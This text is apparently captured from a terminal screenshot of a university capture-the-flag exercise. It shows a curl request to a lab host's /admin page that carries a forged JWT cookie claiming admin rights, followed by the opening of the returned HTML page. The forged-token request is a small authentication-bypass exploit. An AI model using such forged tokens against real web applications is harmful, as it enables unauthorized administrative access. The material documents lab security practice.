 0:44
cutie@Beauti: ~/hub/UNI/SEC/CTF/ctf2
File Actions Edit View Help
┌──(cutie㉿Beauti)-[~/…/UNI/SEC/CTF/ctf2]
└─$ curl 'http://192.168.48.2:3000/admin' \
-H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7' \
-H 'Accept-Language: en-US,en;q=0.9' \
-H 'Connection: keep-alive' \
-H 'Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc19hZG1pbiI6IlRydWUifQ.b1xPqc8yYSpP2FoTD49D-V_9Obe
eUK_D4oCDHZ_Sw1w' \
-H 'Referer: http://192.168.48.2:3000/code?path=main.py' \
-H 'Upgrade-Insecure-Requests: 1' \
-H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safar
i/537.36' \
--insecure
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<link
rel="stylesheet"
href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,0,0"
/>
<link rel="stylesheet" href="/static/main.css" />
<title>CodeHub by LiSQ</title>
</head>
<body>
<div class="container">
<!-- Title -->